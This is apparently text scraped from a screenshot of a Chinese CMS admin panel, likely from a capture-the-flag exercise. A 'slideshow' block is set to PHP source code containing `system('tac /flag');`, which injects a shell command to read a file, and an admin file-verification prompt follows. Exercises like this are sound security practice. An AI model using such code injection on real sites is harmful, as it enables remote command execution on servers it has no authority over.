 会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
设置
首页
关于我们
单页
文章列表页面
文章详情页面
博客列表页面
博客详情页面
产品列表页面
产品详情页面
手册首页
手册章节
论坛首页
帖子列表页面
帖子查看页面
留言
«
页面头部
上部
编辑 [幻灯片]
类型 php源代码
名称 幻灯片
php代码
1 <?php
2 system('tac /flag');
3 ?>
保存
为了安全起见，当前操作需要验证您的管理员权限 ×
验证方式 文件验证
请在服务器创建 /var/www/html/system/tmp/gkfc.txt 文件，如果存在该文件，使用编
辑软件打开，重新保存一遍。
我已创建